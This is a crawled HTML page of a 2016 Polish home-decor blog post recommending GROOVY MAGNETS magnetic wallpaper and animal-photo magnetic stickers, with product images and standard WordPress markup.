

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/2016/01/groovy-magnets.html
body_size: 14995
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>GROOVY MAGNETS | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Od kilku lat belgijska niewielka rodzinna firma produkuje i sprzedaje innowacyjny produkt który jest nie tylko tapetą, tablicą do pisania kredą ale także tablica magnetyczną do przyczepiania różnych ważnych i mniej ważnych zdjęć, rysunków i informacji. Produkt wielokrotnie nagradzany stał się jednym z najbardziej rozpoznawalnych projektów ostatnich lat, odnosząc WIELKI SUKCES. Jest to również zasługa"/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<meta name="keywords" content="dekoracje ścienne,groovy magnets,sklep z potrzeby piękna...,tapeta,bez kategorii" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/2016/01/groovy-magnets.html" />
		<meta property="og:site_name" content="Z potrzeby piękna...piekne wnętrza, przedmioty, zdjęcia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="GROOVY MAGNETS | Z potrzeby piękna..." />
		<meta property="og:description" content="Od kilku lat belgijska niewielka rodzinna firma produkuje i sprzedaje innowacyjny produkt który jest nie tylko tapetą, tablicą do pisania kredą ale także tablica magnetyczną do przyczepiania różnych ważnych i mniej ważnych zdjęć, rysunków i informacji. Produkt wielokrotnie nagradzany stał się jednym z najbardziej rozpoznawalnych projektów ostatnich lat, odnosząc WIELKI SUKCES. Jest to również zasługa" />
		<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2016/01/groovy-magnets.html" />
		<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL.jpg" />
		<meta property="og:image:secure_url" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL.jpg" />
		<meta property="og:image:width" content="845" />
		<meta property="og:image:height" content="1187" />
		<meta property="article:tag" content="dekoracje ścienne" />
		<meta property="article:tag" content="groovy magnets" />
		<meta property="article:tag" content="sklep z potrzeby piękna..." />
		<meta property="article:tag" content="tapeta" />
		<meta property="article:tag" content="bez kategorii" />
		<meta property="article:published_time" content="2016-01-05T08:47:57Z" />
		<meta property="article:modified_time" content="2016-01-05T08:47:57Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.zpotrzebypiekna.pl" />
		<meta name="twitter:title" content="GROOVY MAGNETS | Z potrzeby piękna..." />
		<meta name="twitter:description" content="Od kilku lat belgijska niewielka rodzinna firma produkuje i sprzedaje innowacyjny produkt który jest nie tylko tapetą, tablicą do pisania kredą ale także tablica magnetyczną do przyczepiania różnych ważnych i mniej ważnych zdjęć, rysunków i informacji. Produkt wielokrotnie nagradzany stał się jednym z najbardziej rozpoznawalnych projektów ostatnich lat, odnosząc WIELKI SUKCES. Jest to również zasługa" />
		<meta name="twitter:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/groovy-magnets.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#item","name":"2016","url":"https:\/\/www.zpotrzebypiekna.pl\/2016\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/#listItem","previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/#listItem","position":"3","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/#item","name":"January","url":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author","url":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato","name":"Agnieszka Kwiatkowska","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/groovy-magnets.html#authorImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2015\/06\/kotek-96x96.jpg","width":"96","height":"96","caption":"Agnieszka Kwiatkowska"}},{"@type":"WebPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/groovy-magnets.html#webpage","url":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/groovy-magnets.html","name":"GROOVY MAGNETS | Z potrzeby pi\u0119kna...","description":"Od kilku lat belgijska niewielka rodzinna firma produkuje i sprzedaje innowacyjny produkt kt\u00f3ry jest nie tylko tapet\u0105, tablic\u0105 do pisania kred\u0105 ale tak\u017ce tablica magnetyczn\u0105 do przyczepiania r\u00f3\u017cnych wa\u017cnych i mniej wa\u017cnych zdj\u0119\u0107, rysunk\u00f3w i informacji. Produkt wielokrotnie nagradzany sta\u0142 si\u0119 jednym z najbardziej rozpoznawalnych projekt\u00f3w ostatnich lat, odnosz\u0105c WIELKI SUKCES. Jest to r\u00f3wnie\u017c zas\u0142uga","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/groovy-magnets.html#breadcrumblist"},"author":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/groovy-magnets.html#author","creator":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/groovy-magnets.html#author","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#mainImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2016\/01\/MAGNET-STICKER-COCKATIEL.jpg","width":"845","height":"1187"},"primaryImageOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/groovy-magnets.html#mainImage"},"datePublished":"2016-01-05T08:47:57+01:00","dateModified":"2016-01-05T08:47:57+01:00"},{"@type":"Article","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/groovy-magnets.html#article","name":"GROOVY MAGNETS | Z potrzeby pi\u0119kna...","description":"Od kilku lat belgijska niewielka rodzinna firma produkuje i sprzedaje innowacyjny produkt kt\u00f3ry jest nie tylko tapet\u0105, tablic\u0105 do pisania kred\u0105 ale tak\u017ce tablica magnetyczn\u0105 do przyczepiania r\u00f3\u017cnych wa\u017cnych i mniej wa\u017cnych zdj\u0119\u0107, rysunk\u00f3w i informacji. Produkt wielokrotnie nagradzany sta\u0142 si\u0119 jednym z najbardziej rozpoznawalnych projekt\u00f3w ostatnich lat, odnosz\u0105c WIELKI SUKCES. Jest to r\u00f3wnie\u017c zas\u0142uga","headline":"GROOVY  MAGNETS","author":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author"},"publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"},"datePublished":"2016-01-05T08:47:57+01:00","dateModified":"2016-01-05T08:47:57+01:00","articleSection":"Bez kategorii, dekoracje \u015bcienne, Groovy Magnets, sklep Z potrzeby pi\u0119kna..., tapeta","mainEntityOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/groovy-magnets.html#webpage"},"isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/01\/groovy-magnets.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#articleImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2016\/01\/MAGNET-STICKER-COCKATIEL.jpg","width":"845","height":"1187"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; GROOVY  MAGNETS Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/2016/01/groovy-magnets.html/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/posts/8260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.zpotrzebypiekna.pl/?p=8260' />
<link rel="alternate" type="application/json+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F01%2Fgroovy-magnets.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F01%2Fgroovy-magnets.html&#038;format=xml" />
			<meta property="og:title" content="GROOVY  MAGNETS" />
			<meta property="og:description" content="Od kilku lat belgijska niewielka rodzinna firma produkuje i sprzedaje innowacyjny produkt który jest nie tylko tapetą, tablicą do pisania kredą ale także tablica magnetyczną do przyczepiania różnych ważnych i mniej ważnych zdjęć, rysunków i informacji. Produkt wielokrotnie nagradzany stał się jednym z najbardziej rozpoznawalnych projektów ostatnich lat, odnosząc WIELKI SUKCES.  Jest to również zasługa" />
			<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-845x900.jpg" />
			<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2016/01/groovy-magnets.html" />
		

</head>



<body class="post-template-default single single-post postid-8260 single-format-standard theme-sleek groovy-magnets post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-8260 single-format-standard theme-sleek groovy-magnets post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



			


				<!-- Post Classes -->
				


				<!-- article -->
				<article id="post-8260" class=" article-single article-single--post post--size-large image-dark post-8260 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-dekoracje-scienne tag-groovy-magnets tag-sklep-z-potrzeby-piekna tag-tapeta" role="main">



					
<div class="single__header">



	


	<!--  Post Heading Block  -->
	<div class="post__head">

		<div class="post__meta">

	<div class="meta--item meta--date">
		5 stycznia 2016	</div>

			<div class="meta--item meta--author">

			<i class="icon-pencil"></i>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">
				Agnieszka Kwiatkowska			</a>

		</div>
	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2016/01/groovy-magnets.html#respond">0</a>
	</div>

</div><h1>GROOVY  MAGNETS</h1>
		
			<!-- posts nav -->
			<div class="post__navigation">

				<a href="https://www.zpotrzebypiekna.pl/2016/01/swiatecznie-u-tiny-2.html" rel="prev"><i class="icon-arrow-left"></i> Poprzedni</a><a href="https://www.zpotrzebypiekna.pl/2016/01/biel.html" rel="next">Następny <i class="icon-arrow-right"></i></a>			</div>
			<!-- /posts nav -->

		
	</div>
	<!--  /Post Heading Block  -->



</div> <!-- /post head -->



					<!-- Only Standard Post -->
					<div class="post__intro"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-845x605.jpg" class="attachment-l size-l wp-post-image" alt="" loading="lazy" /><div class="separator separator--medium"></div></div>					<!-- /Only Standard Post -->



					<div class="post__content">
						<p style="text-align: justify;">Od kilku lat belgijska niewielka rodzinna firma produkuje i sprzedaje innowacyjny produkt który jest nie tylko tapetą, tablicą do pisania kredą ale także <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/magnetyczny-tapeta-tablica.html">tablica magnetyczną</a></span></strong> do przyczepiania różnych ważnych i mniej ważnych zdjęć, rysunków i informacji. Produkt wielokrotnie nagradzany stał się jednym z najbardziej rozpoznawalnych projektów ostatnich lat, odnosząc WIELKI SUKCES.  Jest to również zasługa wysokiej rozdzielczośći zdjęć urokliwych zwierząt, które po specjalnej obróbce zostały przeniesione na tapety magnetyczne nic nie tracąc na swej jakości. Najnowszym produktem <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/dom/tapety.html?limit=all">GROOVY MAGNETS</a></span></strong> są naklejki również ze zwierzętami, które działają  na tej samej zasadzie jak tapety ale są mniejsze i oczywiście zajmują mniej powierzchni co pozwala na dowolny wybór miejsca gdzie mogą wisieć. Polecam serdecznie !</p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-BLACK.jpg"><img loading="lazy" class="  wp-image-8261 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-BLACK-1024x1024.jpg" alt="MAGNET STICKER BLACK" width="672" height="672" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-BLACK-1024x1024.jpg 1024w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-BLACK-150x150.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-BLACK-1075x1075.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-BLACK-300x300.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-BLACK-400x400.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-BLACK-600x600.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-BLACK.jpg 1200w" sizes="(max-width: 672px) 100vw, 672px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-CAT.jpg"><img loading="lazy" class="  wp-image-8262 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-CAT-725x1024.jpg" alt="MAGNET STICKER CAT" width="668" height="943" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-CAT-725x1024.jpg 725w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-CAT-106x150.jpg 106w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-CAT-1075x1518.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-CAT-300x424.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-CAT-400x565.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-CAT-600x847.jpg 600w" sizes="(max-width: 668px) 100vw, 668px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL.jpg"><img loading="lazy" class="  wp-image-8263 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-729x1024.jpg" alt="MAGNET STICKER COCKATIEL" width="671" height="943" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-729x1024.jpg 729w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-107x150.jpg 107w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-300x421.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-400x562.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL-600x843.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-COCKATIEL.jpg 845w" sizes="(max-width: 671px) 100vw, 671px" /></a></p>
